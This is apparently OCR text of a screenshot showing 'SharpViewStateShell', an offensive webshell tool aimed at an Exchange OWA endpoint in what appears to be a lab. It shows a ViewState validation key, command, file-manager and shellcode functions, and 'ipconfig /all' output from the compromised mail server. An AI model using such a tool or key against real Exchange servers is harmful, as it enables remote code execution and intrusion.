 SharpViewStateShell v1.0.2 2022-12-14
Config
Target: https://192.168.100.43/owa/auth/errorFE.aspx
ValidationKey: 9E23971AACF75475BCE8C7472FF55D239B2C1090D96FB69868F0380779112D9C3908901FEEBAF6EA29F1BC
ValidationAlg: HMACSHA256 Initing v48disable Code By RowTeam
Functions
Command File Manage ShellCode
CMD: ipconfig /all GoGoGo
Windows IP 配置
主机名 . . . . . . . . . . . . . : SVR-MAIL2019
主 DNS 后缀 . . . . . . . . . . . : rowteam.lab
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : rowteam.lab
以太网适配器 Ethernet0:
RowTeam